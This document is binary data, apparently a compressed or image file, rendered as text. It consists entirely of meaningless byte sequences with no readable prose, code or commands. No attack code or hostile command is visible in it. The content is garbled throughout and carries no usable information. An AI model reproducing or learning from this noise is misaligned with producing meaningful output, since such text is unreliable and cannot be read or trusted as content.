�GiEՖ�����G	g/� �!�ݻ�O p�ܧ�t���d���X�[�٤wC*po���\y��٪���-���<�R�%���kO��x�3�M�s.>>u��[:�^2 �ɷ� ��R^ ����/�3�K>sP�Ѕ^E ��spC�\��!��H�`��_D]F3�7I#Ͱ?��?�~U��� �w�GJ7�4f� ��?5!B����1a'� �u�P���XE� x��k�fI��pC�woG	 &�rqr) :�n�� �x�7W�gx@�xT�Kv�x ,6e!/nP@�c��X�vA��vYx�M���p��3C�Y(�y�pP6e�c�'"W�e  |r�� o�%=d8��J�U) #�I�+`ʷ| �[�g	���';�E3W�r'�}�U�� s����f5R���#G��h�`X�0y< � /�� �(�=�P�(?�A0 p�( ��� /`�C\O!�`H�/��0����`5S�5p� I�X��L^E%F�<U0�roW#�U^�=�/�@�j5 �m WJqm�f%�gW�x j%4|5> >�G�c�w���T��)_�5�!@���zO��0��Yhp�BI�eg)��Sf��/P�f�1�hg�b`��q������)'�"�,��Q�H���[ݧ\�����}��
�� ,�-�h��g$]�3 *B�@ j.�>p;0�C�(<�j�`]��]�a�0Ȉ�P ����` <B�)�. ��PC�X^��GO�� !�`j�9SȔQdUale>�H)SZV�`h�D�HI09�����I�����@_V	:�"80��&���:6&AF�FB���VbZ�K���Py�3 }u�%c���y)90Cn(Cz5� 8�3&iBLfA��Nj3e�G�57�r� �e�Q&t���rD��7��"��S�YmVM�0 R$'`EN	D$�8s5�$z��s�cdd#�`-��Ct�Нߢ�&x�Z�X ��y����30@���/�='/D�>�

!�!��Yq/�B��>�/c:Ap�ř5�Q�<��/�B1Q
!3	��P�(tB99F25p0 �i6�bR��2� ��"�je�V�ޱ�@&��$�Z�Չm���'fʀ ᖨD�6q���A�5pz!���5<��z��(T�Nj8'OW&��E�59<���>� tч{�AI,�b�0+G�}�G�R'�)': 	EF�p�'ڮS	�'Js{F�튧-w�SR�`�����V!�M��/ ��BP�H_V�.]�7?0'�3�$@ jESA  �6�x.�j�� e:#��k�'HPB�^ڸ�j���E �j�� z�n��P8h���KT��z��Wa�c����(�Q@�' �D�#V�D 2�p��Ƀ%��@hx�I%Z����33�a��A�aa�����3o��֫����zB陟���Ǌ�]77t�b!�oz��((PL~XQ�������0,QA��0N�S'�*:�E&@��D�j�⮕�}��}Ӓ}/w��@\��t��h�-��J	� tY �.���B:0�*.��0|��>P�� a��(�A��-{�����<5�i+b����]ϳjR*�Qq�P
�,Û�	 Kk��5"�
�12A2�z�J�H�6�� Ù,3�� g+GV}�UK5S3E�o%q�$sK�Y2�xKR��U�N�����8
�8#���� �f��l�N-ن�@s�Q�5&�8*� ��*�܊ �<�GB�g�bP4
!�r%'���[����p���:��}�(E_���h*iŀ�Ai��iB_�����(P�|���&;<0�?�J	ԊQ��1ir�!��@ ��=x9@ ��t��� <�ϐ +!q�	 ?�#����!z#r $9<�B�P8d��N5��'�c @#Z
T#�SK0�"�G�b1�$3��$�t�@AO|k6p�!Oz��jĿ:A��o*��,��l��;�a�V�{P�*�<p`҇��{.� �k�@�
�����A'�g Q8`\s��d�PwL��T9�؇����X�+$�9�9	 `���h�N�P�<�l��/?��H+�����v�bb�b�7��c����LX@ �0/�|��"��}9�GP1FMCOFc�Ē��������c�|ٍ�.�3A=�7�ٛ7�����H!x+��
IU�?�Lϯ1!0�8�ϕ�ϭ�!j�2$��{mt��Lf��z�PܞR�%P���)9p�3 �b���s���9EP��zh5�3����Д�ArV�Q%�+�K��Ks}<�}�����z�+3�,G��F�s�h����4���w�9	[ EZ ��>�cb0
;�]Cа��W (ɣB�ǈW�,�I^6�*�4P���dU
�p�*���A<�;�w=�-����A�s�SW��pS�1�,�aoEbG� V"&��!��3�m%X!��ϸ=��6��ͧ���6�m]�A�f(vN�We����m��M�m��c9�)�� ��ѭ%f�m8�K��Ud�]�0E_��z��J�k���@�����ۢ1*s�c�7�`� ��@���)�W�����\��˸��u�����-K�Ԁ�0|5�Z;D��R*E��E�Q�9c���mn���)M��ּS"X�-T1v�a��"v2e�D��>`�,�mn%�rN�|��<̧��uw����%�1�<�A��d��Ğu��)d09�3�m�n��� p�U��*_�Z�� =�S����G\�����NǮ��~�����~���2wo�e�p�N�p����?� X"��,&��3 y+�A�.�
�S�e��P���C
���j��.k	0�c<6� �"�L|��\W+� 洗�0�z{��^̀Lq��<��P�8H���k^KhNL13"�V��o��sw��ь0Q���C��F�P4&�o'UӸ���1O� t��D�@� �H���I���5�����,�+&���H��ӫ�ߺ;��F�-��) **CC��>CC@B/C?C3�.(A&!�D3���!BC�C>&�!�BĒB<��1"..++�.��+&�&D�;/ �����������0�#D�9�,�A�C��H��;�2j��AF"�F��ɓ�Zd�ARe��$J�d��fM<�ܹ`�2�J��9H��� �G H���#ǫ�.�uȏ
 54�A奅���>�U�V�K�]��"�]
@	L80�LD��mP�"G�����+\`�L�BCxP��eꁈ+t� �:�'b�x�5�ح��ͻ���~�N������"$�l��n`&	
c���$�@�f��4���.|����%ȓA}������!Ib�» )�@]$\`�4�$��5$���UN9I��T:p�D	PQ>��#DA�<��VD�hF���\R)dӍ-�T�.e�I6���D�AN<-��t0�<EEY�R�<ڌSQ�����W�A#c&V���=]r�Q\p��]V�e Dj�A�U؟�� 7�P�d�E���l�5�\�0 � ��eU��	:�@ ��v�l������[���Jj���Zk$�ܮ�WA"/��`�,݀��P����.�̀B(��C(�D�� �< �,�(�L�I��<����W�4�^�c�7D�0�i
0%RPH�9H0�@Y��q�%DDqCH�ACLE$�-r��ZN]]^i�L'��@
��M,�Ñ;i!%Q���%�U��ٖSq�@l�Yg��V�liT�[u�)'�v�ɱ������+��_
$Y
�l�5���JZ=�首 ���
�l��*[n�ͺZ������?~+o�^p�� n"�+�.Ȗn�騧�:3<� ����7.�ЁL�3!:�X80R�
�p1hu'�Wt�?C�@P	�t"$�А��dr�����oz=D3��2"��~"�/�K�����8�s	x��R���؄%�%�M]��Ӗ�2�OP��H�����dr����6<9dw�����'ڥ�m��$�� ��n�xc,Ù�1*!ȡh����B��\�8��U�#�p���U7�i�q.����P�"�5��y�`�b��i�N3D�A n��`S�@= ��	��C���G\�y�B�B 	��c�K��:�FtL�Ċ�~P����%�̤&7���,ZX@�4�? ` `Q�ׯH�%4H�VJ�=�$�W~��X:�5]�Mn:���@x����P�C�m�H�\@<& 
xL6YXi��Qy�a�(�!{�$�����ʱ���:"�,��zړ7���j�3,�xN���b"@ƂԠ3�b5�����v����H�9��Ȑ�y�! "F҉	E� ��=E��!I1�9dp��)���LtD���@�$P��I��8��  �QJ�T�H*�#R�a:h<c�� 5���D�l�V����b��ip.w����T���X��3SMijƚ��A.�E9H1��ݺQ�~a$�CH�G8��������;�*|�6���x���FWT� zp�"j[LDHJ�ڞn���} �	DxS��\i yt��� .� 
 ,/$Z�~0��2�1��T:�D��"8���4 ���\{kUr�Ӕ��1i�Kl�@�����G�ڗx@CT���ҔEE�T�K���U<M`�`4`ֱQ�Lck���F�F 8������ �4馶"X��f��X�1F��=+�	�]�&`�l�l���T�J�=M9�5���%-����P�!!�C���`ΘN����Q���\���]�=�G 
t��.HEZҒB����Zٔ<S� �
A���r���e�J�J��e�G������A���@ ��X�S�/ߒU�wX����6�	o��]�E�
^G������Rǘ`!�A3M�D�8�)x�W0Xp]BQ�X���X'Vo�Jљ4��R" ��|"�{�JN�&Ǫzכ���ܭze��`$?@"�ڨ�X�KW��:�t���A3#��f7/�C�吜1�Q<nE���.9�9/�Z	�=�=m� ָ��If�.q	�y��ɬ�Z%Rс�R��  p��F�V������g��#
�pa4pk<[<+0���WC� - x<d�_1���n�������w���5s��8�z��n�M�5-�2�;9Ϧ*�O����������;����e7��e��UW�T`c�G�wͥ;M���!Y�/�nel���GC
H�K/_�uwYΰqKí�Ɇ)������9&a&��Pzf�z$�j  �4��ҫZ�����> W�tu�*0�@�ϢV0������R ��;p �l$�q�y)�P0�?���7� ~� �7`)�c[E�G�DfdF4F+J�*�!�BF+�w+�&o�9@Z�A0�M��B��@%P�2z@�P. U%QE'����5Q��!uvgד{y�,"�{("R�aa݅=v1"@�\�si�di0��?&�qh�}:�)C �t"�t�tj��J��AQ'uM�a�wua�zek |�w`'v��n��I$�\�Vp��:���R5�7� ~��򊐂���^:�% ��#�8�����x�ァU�ZQ�o0o�@��p�@pZP�у90A��� 	�Q!�U�Dvp� 27qj�H�pG
�".r �7 @��q��v'��c3 Ds�^�d_; �;��S_�I�T�U� j�w=(��j�w�P�~M�k���a".�(0�+r%a�a2��������T%@�xb�x�qG�CޠXB�}x7� �*�!GS'� y�A�6�H�O��ǘ��Q��n�6<��8@���ǃ%� ֢��5�Qe����$6"3QMƕf[!6��G�. �@�×\-�!�яhؒj('lXI�#+�
�2�TI��5�KIW\�" �H���j[S�&T�V�ሖ�u�� �{����k�t�4�� �&�pC(;:��@� �!m�;����F)��Q ~%��f�&K !�nFf8��d/��LT�Vgó��2F�U �7fI�i� ���l�eC(
o	Vo9vOQvW�U{�rL1P�_r� S��IG
:hW��-�P��|F��ys-p�Dr�*���.�����y�t��UZ�`��{PC&�H��RwYu��@�9$P � �[6	��Wǉ��g� 3 ����M���� G�7V ��M.@`��z�)��)9��dX���r9J�D�挷A �ѱ�t��ЃC`�@���韢`����s6�s�r�@��4�"�� 1Y��õ"�ء�P�h(�`�hys��S��IS]��@A3��U�l�H�e8�Xh3��8��
�_3#��0�p�<�Q}BY��|%�	�-c*c��� 抦��b&�6	>�%�"(���8P4+�5o�3��������6��ev4+$0,�0�������	���5�I��y�A�xay�q�=���y{�R,՗AW��U)�����#^��01p �%<�35
<S�tİ^ȣ��X�� A:h�'�U8�5͚!��/&pfH��w ��Lə��VB` �*.�ۄ(t3��
�� �Mx%{�� u*d�t��3d��n��O�������$�¯�J+�3pXFp��>
=z[P�a�P�Eʣ��Vc~WW
�"�%�i���y�qף���(�0K8�,0��S��1 JHh��[ P<�Y���$�-��ku��hK�@,�8p�x�L˒N���P`�Ozfx�"R~�����%�]�*@J<��!J�.�0X�7Ҷbv�Й[&0M�VZ�\@:`oD���*+/xp��F��;I�/\ ��g�X�� h*P *0=z�z�	3 �ǳ4�J�zѺ�W���%G��r�{u�#�1EӴѲ%��,`��KYB� !��20<3��94W! ao��+��F�� �[���V�i8'85#$�Q���� a(ܵ\d��$(d�90�R9� `�`���"�,$���5GZ\�p��N�� $��F�0˿S%����0@CS���@��n���$�bg���/   1 G�p2L�R���ʋGp^t�]�שyq;��504�q�=-厊�iQ�#D�S�Ul���{4jY ���;ǫ��;{��4��9���
�r�kn��c�����VA�2���`�k��
�E�&(�j� �� <��-�ɘ̜�����=�N�r���QGvۋ4 O4 ����<4:�-�映 G��  ��L�<<)�0X ���� �<���!вaGk& 4%�=�H��c�c(�w����|��!��ٽ�j`��Y|���Ϸ�`5"�_l�8[d\�V���O�1�
fg��p wץ�&� @\���@!�"�/櫏�r7�0�����<�W,-͜0� *��\�܃3��У=8�f�Mq7�=$ �7dA�q�I-$ !��;&��Ƅ�UA�����6 ��U!�pR9� 0�K@P%J���%� � ���������0L�2�~Ks��Ƴ�{-�v~P؎�=��k���J�'۴nUv�׻��#�����_�ﰺq����U�!�a�H�B��q f
d�� �b��H��LU_zC)Gv"�4U�E(V�P�k��)(ܚi�,:� l�� ���p��=\���c��Mk�qO�H}����ȑif2��73�&�,�͓�N��}!�4pYɡ܆��C�}���9�-�g���N�$������L��1b 0�\|vĩ�����?�l����1��/�1�3n�5�Mq ��wb��Ϻ�WC6��l�Wcb�Kc���"��W�s�*#!P�/� U�cb�'k���Q��w��
PfN0�>�u�9 1*�?������{��}>��	<f� K��N��|�Hn<<�"'2�R���)]�)��&dF����<� ��0�Ϝ��\6�A�p@�Pn���L2�Q��T�!XhG��I�M�ʹ�?1��V�K���W����$����� �1z��[����'��h 1 j
݄!���N�]�k�C�B8��t4ⲋ�-�/@�[��v'w��uHT}����ؚ����)� (�$��L�=%@�=l�̇؍M=-|���@�vY���$�n���U�YG~�T�%UQ��mn���d���5�0C����̕�
h�̖kpb�1�p_*(@��VI��� ����������������������������������CD������8�8�#�,��ƪ1���22��٪�������&D.�D/*�Ѭ���2�Ə Bn�Xa녇C x���0b*z6l��!B��(h89��H�%#��B�*~�@O�*J�(!D�*���i� /�)���� ��@@*��4NРA�<L���:��[�+�Ww!�� �ù��dL��ה]�q�9p0`��I�Ae��A�
CJ�!���D�Ԁs�(<�^ͺ5	��	7��۷a!>P�T_2ʹ����K�(�� F�	 ���F
 :��G�Fn�wK��\�|��+�#Λ_Nѳ��v�`�wo�  1�R	:�p @#���q�U�A��B�4�����01��-&���>q��+�X�%�PA�������I+��K1�� *0���*T�@QF���QH)�T�*,P�UU5�T�� �1�d @Xa�pB2����V�]xf�^p�W��D�'�p���&� �d�2��"�@f8u�Yh"E AFE��S<��(�֚g!����`*��օn{�E�+2x��D��It�L@s�q@�t�t�k42� �z��]* �R�x!�"�18�@�y��޶�xc#%�=3� 80�؉46sI,�@� �%�Ǒ��+\�P`$�&����^�x�-)�h	٧�)�6�T�ӹ��*�$IR�|��������%�P@'5���PU�HO��UI6�M@�$t�D� �b���"')`��s�v5�'�%�C R���
9���;,�Rz3pI0�$!5A pڀ(�A ��'�v@A� a�j���un�	D���I\:�<�sLK� \�lw��&�Qw�f#�P�F�]�������/�m{�z���(��GHF�z����ˋ�~t(m<�@Aa�"�]�$����)��*�š'<@(�P�->�H����֌(q�T�� ��R2!�L�%D��pF	<@�YB%3)i ��P�"¥E/�
��R� ` h%��l�@0E�*�#��.��j6Xp�u@`^�ї	�j?�!�  )�M*��
���67�Hvt2�Lh`
��
��,@$ �Ӵ^` $�Ak<r'Y}n/�kB �(P�(NqZ��Ad#:P�#�A,�����<������u�t��u�V�p�<_������,_�J4o[ݘ�N5��.�`D9� �*��	T`~�,D7��@�O�� �L�{��_.����1�_�VԿLԮ�`�6>��tb{
(ɏV� 0�DUI�@��"��� ������D(+�phH�T�D 8�� c6��au���ָF(��8)� d��%
h�X:�A�e�G6���j �Ѓ�	��`",�3���`��c'p���K<hM�<�ǼĢ�������h��8"r0 ,y$�a��a$��4;Th��� &0�ލ�Z�q�>	U���xOb��Ĳ`y��7Z�^������w��y�O  开�N
�� �3�q>�u�Դ�V���L�"��@ H�?!T,!D(@<� :l~�D�*��wv  ��=Ä���5[��G���j ���1��s{��zj��u���E�h�J�o^WoS����|!����@�tvG��~x`?(�Qp�7�<�%�ѧ���l@3X@	'�P5��+�V�8���ɸ_�E\��mVKk��Z�
�.�ů92�b]��mr1x�w�Tp9�d$*SI�U�b=Dh��K�n�R��`�C��Km�r"k�*HtP"�YL $���;�H"��kΖ� qc  �O�㴇*@	m4�_9Έ!� �9�P U6� �̺��'�@���fu�I4� �E&(��	�r?���*���5
����������ȿ���VdU����8_=L9RH��cw�L��,�,SDJ�F��a%���)`G�  ��M�
��2�!d:`�䮳C�,�)��W��ݙ���Mj4��k�!�N���AОr!{�.��x�����������s��	Sx�/�f�&��� # �34���4I��H����
T�� ��=N�������j�۬��`���D�$�2Oу$���JB���g���*���*�g��^+y*_g��0����Y��H}8�b��6��ms�!ʔ�y��@j@n�P>i�g���&��L�I�$���qd��u����{��T�&�c���@���-L��qǎ��$�	�˵��F�P�r�ԏ��/�h��y@��c���W0��}�d�
qM��@���Wu�qfa� :>&6&j=�KW1S0� ���Zu�
�5i�~���3!<�u��8IEv)AS�3� �m�$b�3U�Pp�%> &u PU@ 4���	LX�ax�2#b � ��9}AYxag_EH�1a�����y0$��z����3O�j�w91�Q	P ��*[5o�� gq�g#ځY�7@��,�oYC|��.|l�pxE�1d���dJ�x}T�}��h�~�0�u;��[;�tcVV��MsQUC#L�/��T�s!��+�[D�N�>�T0�PN�ӱ�3�\Ӂ ��p ?�a&
���jDP���F�0$�	b�4q�^�S�Hc�6  ircP6R��G�7+"r��Eoq-��8���/w1�6v61"fEC�2!C�3+��)�$�@��Qp/�zkh�"J�d���$��5#�\w8qB �L�Ip/@��8Eƈ��q�� :و�h�����`=Y�K�8��"�b����,%|GL�� �  *R ��g���"B ��"��h���#<��\P@'���e O��0���;�#D�)e'�� IR��*�R3J�%*(7&�b>+�^ab=�I�l�&H�f��+�q&�PRq!D���T+Yyo�pu/�)�ba!$%CEn<�!�a�8�M%w@@�I %��7�zl���s1" ��h`=��Nw�&(�l|� }Es�0R��Z��� y2��5e�r����I����G���o�#��'�t��О�CfA~7$Ep+�x�D"��b9��%�M�����Ch�ۉ #�z!&vI?`��8U�F�#O��� �ј���(Pn!v3$� ��TC#%�3kT�/��%0�w
@/Ԣ���_	�g�\1@p�0=8��"1��H;��@Q�� �'�05��<`��٧�6)"2����WO&/eEx!���|u8��׋��Ḱ�3�Q�f&�8�����e��j���MzYhk�	5���/oCG�І*��������?���:N�8��Q�"<IXuDw @U��z�OM
n7Z$?�A=�u��(���8A�TJ���3r��F�u��B��0����&m��j��g���gq�{Sw>50(�]Q��Rr�-�)EQ^W�� 8A� �٧�y$��7���!}���k�:�ij*�10C����J�,�At�@&1TC�򓾂q�蓟G��X�r����J[�e"�s�V�pDB���:��|[3��!"�*��t�:�q�g����"��t�֋Ȫ�<׀��@uyGw���P�#�%�0�A��� x�7CQ�j�77���<�A��I҂{&/P ��B���e�+����kȥ�b ��#���?g{Q;/:~�
+G�3��l�A�[�%����"�7s���@�
� �YւN[�x��� ���lC;�:�t;&
	��0�ԩ��Z2�?D�C��D0�����9/��C��u��V�	@R$d16@�-t"@�����t��g��4tNr;S�׬ϚQ5��Cз�r��+�7�&� �-$!/�3�a��8j* uǛ{y�+Q��i����'R_U��z�K���+ 3A��0�a�x�V�Y	kH�#,�j~I%Xz�s��˜"`?\���	c�͋�W:R�����3T��i�����W������;p7�k<�8���{����`JI�2�l��H��&5(W�&��_=e�f����8�m�/�I<�):#��"  ?[����;�V��$A��B� =c�_gO�QR�)$-�P��i�F���Hv"��$t!�}D+|��P"�f��]������&�3Z � V�c��{��+�!Vk�J���ʎl�"1p9j%Дz��y}O̩��+חZP�|�������� ��̒�xB�ҧ&	�Q�ѵ� �YH�c+ ��5���f+���|�k񖧳��0@��=p�z����n�"�%���v4Q��D�3G��=SBA7��)�i`�
�ӏ�O�	�G:���o!+�ܬ�o,!0��6���>�Z��4)�B%Y�j
�j{�yR˚W�_��z#��9y���ƙ�0���M��M�'aq.BaF,}m��;e���S�	!CmM�H� � ๤$2�-� 5?�T�@���1�*"��3����h�M�"�]��pŵ5<����� Ch	0�I} �j�C��+R]v���Q��Hc��jIb���) �XK3Z�z2�1@fcͧ"���U/6��W5g���hj}�#"p�I%%/�煮<]&^\���ܗ}'�~����=YI"ܷS	an�V9�l��	�+�CN�PѨV��Dp�A�|����{���1.=��I4X;ц,1���eK�~��h��ai���� C�C=#��{�\U�| "�
��;�@�]v �i]?����8Ø@��I%[ ֫8 �_�@*�����>`z2's�V�g6%ex��ć ��&k�ᰪ�%@a2�+~�'p�/N��ٍPf�Hi<0�h��3��`�k�V_��������Fn��3
�Ŧ�7��X_&�wG  ���7���n�gpT��,e:��D�u�B���P /��c����kh�ѿ��e��A���-{5�B�� "������u��*�	��ji��r��+�:@ w\����$��q��s���l�� ,	h�~�U-��{\ԁ�i:C%�2��mR�%10���' ����
|�� 0}ԁ��)X��ǘ�p~	%�uE�\����N���1��3J��:��^��QT�&R��mښ���١|C����/�"`��3�`Y1:�E$���t��g� �����R�;�q5�hZ�Q� ;�Ŗa�]�����U^�v3�N^%�ߚi/�B�:0
�\��v���<�D <����&U��'S�."30��,%<�
ې�&�&�� �A@�9�� ��"��������������11�������2����������12D���������� ?����2�5���� 2�C>�&&.+�B+.�.�&;^��@A(
� ��a>.�@�GD�P�:a�Ũm�B
����a#�ȝ� 6D�Рf��8k��ɓ��^���"@�*��p����TH`j�B���A���"��Ì��¶�۶!Tɝ"�\��Xݚ�a��GX�UK��ڹw�JTB�!1`6 Q�bjVJ�D� d6x@������*��@G*��8�r�0-�{�
�!F�V>��؁�T��#� ����pi߮�� 
<HƬ�����9P7�+���F��GB������`�N@�	�̣�>�܃�m�wM(ˍ��� D��@��e��F�4RI}ɍr)H�'@C6�� � N<��O=F@D	��QU� 9`��UF-�A$�U]��\6�Rȗ�$�@�7��&�!��EX`y��� �<���v]����$cAp��!5Sg%��Y DZY
l ���v�	3��]{"P����	>QT��"�t�H"눯慦�!�b�\�A`x�:��]%�rWݠ��:�y�Uk-z�@�@{X��|ی��G�s�2έ�`C�Ð[�׫z���z�p�	�Bt�
Db��pt	~+�d I  �	 �8���f��1]�M;~��ǖ�ƀ
A��UMQ��UGU �Wz����3V��@P(ءi�	W��ΰ@3�U'.|�rH-����\uu�&t̞��cՀ
 �P;F��E��U8m���������J `�2�j;���o��Z"������)�s)9uh���6�۱��F� ��̵���塣 1�gM���Q7�3�)'����bpC:0H0�F͘�r�tkP(�  B�PC �W�������'� 	�?<��6DV([�Y�D%���r�D`@	�r���(p�� %2P(��ZxV����/�����-�i��Tj�-C�Lh�%탫�o�2�ǈg&h���L4 �Ψ�&�	i4� ��|S�B�� ���*0������ �E��8��%�v ��|☡� �<�8�Xa��S�H��c�Ŵ`�X���c2^@�}q�v2�O����	�$�R��
�@+x?��p�y���B�@A�d�L�0&�Z4D�v ,]$ H :�ၰ��.��T�M�������@��*$f�����e�)x�:�L\P�k�Ĩd �Cy�5 TE~	��;($��
�f��|�oi�]Y4�%F��
TP�Fm`J�*A��D���48�P��5���@�ʴ�+B��M��숱�9 8x��N� �]I�� Ģ�������	R8��p��cdE9�sO��"F�N ��-8��<��t}z��3��
 �!�	2"��-��!G���l�/��!6���ǤY��ֶ�!�`	x`3�%�*��@����@l�8]����F0�RS]�y�H q*�`��
 �}�=�ɚ��i7�j����&��L�<4o�J����@�-��rS�e��v�����mmIv�����q�L&)�=~�{��t%`(�����E~D��upI��c���W�Vh8xz!q�Q�%0�  �A��I��-5� �:   Ĉ9\9Rp�H`4��M,E�'��9"BP@�%I�F'{M�F$r�I!a���i^�g�B���DmN
3\�d��)��Egbn��RW2p+�@g2	�`Jн�K2u�  �s#� X���*a�F( ��˝I�O�Jo��+GZ����@!����C���U|0�ԎKe��+Q d^�V@0��/fp�By���F!XD&�!
<�˄�D����1��#& �E����4+3��UD���d>2&�|"�,@E�1�� �eo�
����ڊ���@j��,� &�E;f)��#�JS�tD��K����Y������(x� 	���.�
��RI��t5 �-b^G��Ц�Vw-ױ��@��)����Z�;j�a�659P}*HDA��U`!���+p���ھ�����Q3d". 	jKF,[E�`<���n �ncd�b���1ُO��U@ 8ҕp��Ny�7�t�`54{��L�2��h�E�#�$�ik�}6iC�M܌6���'���ˋ��U�8�
�cB�@�$ ����nʛ����#���g.Aѥ����>�sk�W�����o����� ���cCE���  �����J�u��jD+Ѣ >�=Zw �T"n�Q�<r�}0
`W'`�e)# �nCX�W!� ����n8�?xv�ER�&i�`S�t&~�y�"�"R�Fސ� c����OJSz�G	�4/�69q��b�D51{	���mx�7C��?`10 �{�s�EE��h��l
�r�G	�WG�CS:!0<��!�}��G��~�_�~�h~Vqk� a�")\�42   J���!:A��qVA;  ������a�` 5�P�'�$FRL6A�u��?�E�%��NQS *X3P҈`&��K&4<�5ZCF�'�q^�3�kt(p�gN��NXi��1��6��S� T� V�cD`�g?/`pqYL]P?�&� !�{/�Am膣hR
��(
9^ ��3}�0���1t��i��G��#�G# H� $�~��~�w�W��V�0'�"�7.���5�P���!" k�vl�p[����88�0��pM@P:q�X���@�w)A�5AH�@J�g��t�e&��.W�cr���5rBZ3�o8�1���'[��n��c��q#���f*P4Q�l6{[�c��XB8 �H,~��C @�!@f�, �EYR��Y:5��g��� �����G��G"I��E/0=�����+Bh�!$��P!�'~SGñW1p$/�ߣ�!�iɗ�8K~!4:��"P��LTY�V$��=����X$UG�Em7�zbS5���1d�`s5�ڸ�" �u�S������y�(y�R%�W0���?�� <����?+�7�(P Z3���/���1��',:RE+y�$y:��#%*���S}�6A��x2 G�}�"H�ET���i?Y�~U�	����9<p<D�©�\��98wg�_��V�I��HQF���D@a3)ӝ�4�t�?W�#D�L�����(�`���:0&���B��Z$�0�u ���d�Bl��r"o�@B< ���6S�?��Zy���&�XB���GAP�I��aB.j4�י]:���F	[f�����ɡ	`H��T��S�'��$�+����   2� m�|b!Eacʊ�D�cQ>[2I�  C�#p
������y�<���@EQ����ei"e�o�i����Z�A(����H���t�����C��Y&Tq�Z p >�A����� U�9N �]��Z#�+o(+�֫�2�)7��cF���0wC��磻�5�K��>pU��%���!;�`=��M:�|�������e�3,�"�䲔��O2&c�u�� ط<�#'�����xش�����[yQpsR��Y�5� ��v���S.b'G�z��*���^30M��b�n��$$+XTh. |�L3p�u��**!j(7{�ud4E�>;�Ƀ0��x�@�A�2�	�P{�欂���=U�	�
�0 � x2<1�d��ų����>�gB���l� b�*SU�V�$!C��6���D�1N�\�x�"�ȲF1�\1G����G��)���;]����r�<K(�e��2*@2%���xs3]^ ��>@�Q��{G1?zhi15º:k�^D�>�d�z�<
O��~���S�k!��Q[��	�+
W�~�� @ ��;� �)�E�+  "J#�f�m)�+j*J;7߶�<A2$�'��:!�(�*�M+�� O�樶�ڳ�<����������`1��R+ty֨�c��v�6CS�? ��m��5�?P �j�����H�3P%fһ-*:�0C$�]����G�@	��,�T�H�����NLB��O�;P�V�ź� �$��+��M@C��f�d\�lg�k,��@8٩�닂��X1��*���դ�;A
��̠5�M��*`B�t��i�����	���|14v	C����LS�� +�?��@�z2< %F��A�P�?`4�>!P ����ʇ˶�]A�R;K�~����8e����h5���(
@ڔ#;W�E�ŀ���m��d�T�t��s	Rؚ"��	�uA<\�04�Q�Λ�f��E��3P�V�r�X6FY�=�0c?�!Xx�M�I� �֮ 4��Џ�=	�|��'�'6_E��k-E���{):�R�5c��?pҦeeS  D P���'� /=rC�D��-�G���A=�A�h8*v�SF���߀��k ͋��jM\~����5���_M�_}.sY�<+b��j?&���ފb0s����g(2 "�a*��Ô�Xq���@�Z���Z�	n?7Qx����!w��+_"`bA��+��Ӱ p��˝�3Qz��؀A������4u F�L�3�E��'�-%���� &�LSqQ���@�r�e��,N���7��έ58k�g�^m9�_�^ ���GL�iX��0��U�[���=!�ku�`v
���:߭"��'�a:)fu�M����n�p���cAQY��TI�rj256جkZ���MQ%�͚����"~6��\ګ�@�։�Q1�#��K�5N��&���<`7�-hƾ[���@`��l��_�7y| �2(���cˀ���Y��Y'���ci�ۚJ1� `�q$R-�jD T���EE�4��p�֐��m12�  �
�Rw�&�G���>�0' U�E���+� �'����.�6���R��[�#"O�������T�i�
�-�4�%_����,����>����9 [v��1����б��!�< #��AA~�/�{�W*������*�W"в�JO)GG
�Ӧ���DjO'�^�C)��_�Ut�ۦ�L��Sjެ��?4CH�~�VK����$�:{/ GC�>���CU��roW���+��Y�׀��:�(��<XBb�@P ���X3�+��~^�O�̒�3uG�"
C�_Eo��W�s�Ӕ*�>�?Uo7�>����5�;+� � =е���"�	7��̏�p�k��ޞ�JT�����a r��i5�	�� C /D�������,�8���D<?��������������������� 1�����ڳ�!���

���������� Jj��* y�#�*V�	�  7�0ht�Q Ǎ A�!c�k�R�\9���q(p0��
����h2%��@J��ѣD����a�Hm!��Dh�*�E�!(\ !���R<����� H8�ȴ�S�)K�=�leп�-�T��a$Q"�{���!5�M&n@��@-�(EZO�>�(�z_�x ��V-[������&x�m�1�˔��K�/�jڌyxN=�r�;�!�G��G�¤�ӫ_�~���ӿ'RaH���]�M `�N��Ӏ%y�܂�Q�L�DK"$pAN:�}�R4�!��I�a"
%��P�
d��V� �	�P�W��!����A�t �8}���b�%�5>�E"�N9�O%��v-Y�� 6��'8 �+/�I?��V�i����jr��O*��m�%r�-��. :� �i3 �e���U�LtL����=��,b�ÎNq��k����$[��V��ެ��W+�� l��*��R"� �w��w1��5P2��0�x
���[M5e�l�R�H�M؈QIU� �(���B0��C� D)�0o�R�B$ �G].� 5Ƞs�:e.PC�D�����K
�N���+����D���hy�bgj�Y2Bj�0B̙��L���m,m�EG�v���� �\�dVʩ  H��y��Bu��F�����ħ��l���۵.@1�����W� �C��0k��(�7�J��KW�p����G۱��f~ Ɓ�p��.�� T`��� �W/�pp�0�0ё�py%�x! �N�q�T�y�5�0�r��,���@P�� �@O�<T	ϗ�L�(�܌������ЯL@���p�DJ�,��r�� jq�A:ɔժc�aH'�X� �Gp�Mg#O������ܴs���W�q�f��0m\  ���2�!��-$
"S�t��jYk�A�n�=�&7�X՘�!́�s�����ЉNX@40��3��*���et�8;�8��@ ���6��lsN$L���`	Kvt�j��F�" @���D�<�Ѐ�g�󑢒�Ak��7R@~��Р�F�
@*3+�KK��D�'S����e���TPO���Ɲ#�NGBЁSeP�a���I�c� *h�
�(� �u�F���5��w�紤Sj� &����O7��O���Y,�U��_F$E����J����
,�)x���|>� 0�=ll�S�J�$�	�I�
�1g���e($Qr� ��{Z, d!�!Zp e�����1UT�|w�k蔚���}��-5!X��Ȧ�Vƴ���Q�H_vh��4��8F.�q��C������%C<��z`%�f��];��i�-�^y� �¤YH�	�@�86:�L",�C�a( �-,T�"� !�4P��`�%��`�١��][I�~ /	��7]CvP��L' �6����@!��d�Q���\�g�#� J��"
L%�:B�$��I�����$t��XA>"�fg�S�� >�  �����	��)�pV��\G������j�s����ZY�E��#��05r�b�*U��۬��Wи�M�L�4� �tf���^a��R����aH�y�em���4��x�SQ	A4 h@��nRP�Z�I%u��m
~0��,���|@#��j�� b�.Ց9���`��6ZnJ�˳j�����av���j�p O�FN�ۋ�  ��y&���ķ����VPъ �/��ܲ�8  �f�&J|�9d��.��)٥� Wǁ4 ��J*�t&�����T����F,l�HH�J�����'�(M���9�;��v\ �L  �A��SA�ㆠE�hc��'S9��X��9 TVx�	d��J7
